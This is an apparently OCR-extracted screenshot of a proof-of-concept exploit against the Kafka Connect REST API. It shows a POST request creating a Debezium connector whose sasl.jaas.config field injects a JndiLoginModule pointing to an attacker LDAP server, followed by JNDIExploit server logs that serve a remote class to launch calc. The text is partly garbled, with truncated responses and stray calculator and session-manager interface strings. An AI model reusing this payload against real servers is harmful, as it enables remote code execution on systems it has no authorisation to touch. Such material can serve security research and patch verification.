 Request
Pretty Raw \n Actions
1 POST /connectors HTTP/1.1
2 Host: 127.0.0.1:8083
3 Content-Type: application/json
4 Content-Length: 821
5
6 {
7 "name":"debezium-test-50173",
8 "config":{
9 "connector.class":"io.debezium.connector.mysql.MySqlConnector",
10 "database.hostname":"127.0.0.1",
11 "database.port":"3306",
12 "database.user":"root",
13 "database.password":"root",
14 "database.server.id":"316545017",
15 "database.server.name":"test1",
16 "database.history.kafka.bootstrap.servers":"127.0.0.1:9092",
17 "database.history.kafka.topic":"quickstart-events",
"database.history.producer.security.protocol":"SASL_SSL",
18 "database.history.producer.sasl.mechanism":"PLAIN",
19 "database.history.producer.sasl.jaas.config":"com.sun.security.auth.module.JndiLoginModule required user.provider.url=\"ldap:// 8089/Basic/Command/ca
20 }
21 }
Response
Pretty Raw Render
1 HTTP/
2 Date:
3 Locat
4 Conte
5 Conte
6 Serve
7
8 {
"na
"co
计算器
程序员
HEX 0
DEC 0
OCT 0
BIN 0
按位
A
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
要添加当前会话，点击左侧的箭头按钮。
会话管理器
名称
类型
子项目
java -jar JNDIExploit-1.2-SNAPSHOT.jar -i -p 8080 -l 8089
[+] LDAP Server Start Listening on 8089...
[+] HTTP Server Start Listening on 8080...
[+] Received LDAP Query: Basic/Command/calc
[+] Paylaod: command
[+] Command: calc
[+] Sending LDAP ResourceRef result for Basic/Command/calc with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/calc redirecting to 8080/Exploits7UZxEKiuD.class
[+] New HTTP Request From /58.33.195.173:8107 /Exploits7UZxEKiuD.class
[+] Receive ClassRequest: Exploits7UZxEKiuD.class
[+] Response Code: 200